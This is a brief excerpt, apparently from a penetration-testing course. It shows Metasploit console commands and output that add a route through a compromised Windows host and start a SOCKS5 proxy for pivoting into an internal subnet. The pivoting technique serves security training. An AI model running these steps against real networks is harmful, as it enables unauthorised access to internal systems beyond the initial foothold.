 msf6 exploit(multi/handler) > use multi/manage/autoroute
msf6 post(multi/manage/autoroute) > set session 1
session => 1
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against CLIENTWK1
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.16.6.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set SRVHOST 127.0.0.1
SRVHOST => 127.0.0.1
msf6 auxiliary(server/socks_proxy) > set VERSION 5
VERSION => 5
msf6 auxiliary(server/socks_proxy) > run -j
[*] Auxiliary module running as background job 2.
Listing 61 - Creating a SOCKS5 proxy to access the internal network from our Kali machine